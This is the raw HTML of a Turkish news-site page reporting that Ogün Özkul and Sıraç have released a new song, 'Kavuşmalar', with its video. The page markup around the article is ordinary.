class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6390" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp class="img-fluid" alt="OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Ünlü müzisyen Ogün Özkul, başarılı sanatçı Sıraç ile birlikte yeni bir şarkıya imza attı. &quot;Kavuşmalar&quot; isimli şarkı, müzikseverlerin beğenisine sunuldu. Medya Martı etiketiyle tüm dijital platformlarda yayınlanan şarkı, video klibiyle NetD youtube kanalında müzikseverlerle buluştu. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6390"></div><div itemprop="articleBody"><p><span class="page_speed_1728303034"><span class="page_speed_1722965676">Ogün Özkul, sahne çalışmalarının yanı sıra albümleriyle de dikkatleri üzerine çekiyor. Mustafa Kaya gibi ünlü isimlerle de konserlerde sahne alan sanatçı, "Kavuşmalar" şarkısında da yine kendine özgü tarzını ve enerjisini hissettiriyor. "Kavuşmalar" şarkısının aranjesi Mustafa Arapoğlu'na ait. Sözleri Ogün Özkul ve Soner Mutlu tarafından yazıldı. Sıraç ise şarkıda yer alan rap sözleriyle dinleyicileri kendine hayran bırakıyor. Yeni şarkısıyla müzikseverlerin kalbini fetheden Ogün Özkul ve Sıraç, "Kavuşmalar"ın başarısıyla bir kez daha müzik dünyasındaki yerlerini sağlamlaştırdılar. "Kavuşmalar" şarkısı şu anda tüm dijital platformlarda yayında!</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI&url=https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6390')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_982423955"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6390')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_982423955"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6390')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_982423955"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6390')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_982423955"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6390')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_982423955"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6390')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_982423955"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="SANAT SEVERLERİ BULUŞTURAN SERGİ" href="https://www.sonpostagazetesi.com/haber/sanat-severleri-bulusturan-sergi-6389"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/sanat-severleri-bulusturan-sergi-1679425314.webp alt="SANAT SEVERLERİ BULUŞTURAN SERGİ"><span>Önceki Haber</span><p> SANAT SEVERLERİ BULUŞTURAN SERGİ </p></a></div><div class="post-next float-right"><a title="DAMLA DURAKÇAY’IN YENİ CANLI PERFORMANS VİDEOSU YAYINDA" href="https://www.sonpostagazetesi.com/haber/damla-durakcayin-yeni-canli-performans-videosu-yayinda-6391"><img src=https://www.sonpostagazetesi.com/images/tn/2023/03/damla-durakcayin-yeni-canli-performans-videosu-yayinda-1679425478.webp alt="DAMLA DURAKÇAY’IN YENİ CANLI PERFORMANS VİDEOSU YAYINDA"><span>Sonraki Haber</span><p> DAMLA DURAKÇAY’IN YENİ CANLI PERFORMANS... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6390"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6390"></div><form role="form" class="ts-form" id="frmComments6390"><input type=hidden name=_token value="DMBkTlr1vN6xnC0n9lQVH1SKwM3uya5JSLnN2y4C"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6390" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6390" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6390" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6390"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6390')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/dogunun-yildizlari-medya-gecesi-12055" title="DOĞU’NUN YILDIZLARI MEDYA GECESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/dogunun-yildizlari-medya-gecesi-1768376126.webp" alt="DOĞU’NUN YILDIZLARI MEDYA GECESİ"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">DOĞU’NUN YILDIZLARI MEDYA GECESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/cemiyetin-gozdesinden-surpriz-projeler-geliyor-12054" title="CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/cemiyetin-gozdesinden-surpriz-projeler-geliyor-1768376075.webp" alt="CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yedi-kere-dus-sekiz-kere-kalk-12053" title="YEDİ KERE DÜŞ, SEKİZ KERE KALK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yedi-kere-dus-sekiz-kere-kalk-1768313502.webp" alt="YEDİ KERE DÜŞ, SEKİZ KERE KALK"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">YEDİ KERE DÜŞ, SEKİZ KERE KALK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simgenin-sahnesinde-sezen-aksu-imzasi-12052" title="SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simgenin-sahnesinde-sezen-aksu-imzasi-1768313441.webp" alt="SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI"></div><div class="caption-area"><figcaption class="page_speed_2126101739"><span class="title">SİMGE’NİN SAHNESİNDE SEZEN AKSU İMZASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><strong class="narrow-cards__title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><strong class="narrow-cards__title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><strong class="narrow-cards__title">SENİ SEVİYORUM</strong></a><a href="https://www.sonpostagazetesi.com/haber/veysi-akkayadan-yeni-tekli-12049" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/veysi-akkayadan-yeni-tekli-1768313285.webp" alt="VEYSİ AKKAYA’DAN YENİ TEKLİ"></div><strong class="narrow-cards__title">VEYSİ AKKAYA’DAN YENİ TEKLİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/galiden-daglardir-daglar-12043" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/galiden-daglardir-daglar-1768210079.webp" alt="GALİ’DEN ‘DAĞLARDIR DAĞLAR’"></div><strong class="narrow-cards__title">GALİ’DEN ‘DAĞLARDIR DAĞLAR’</strong></a><a href="https://www.sonpostagazetesi.com/haber/and-icmissin-12041" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/and-icmissin-1768207780.webp" alt="AND İÇMİŞSİN"></div><strong class="narrow-cards__title">AND İÇMİŞSİN</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/damla-durakcayin-yeni-canli-performans-videosu-yayinda-6391"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> 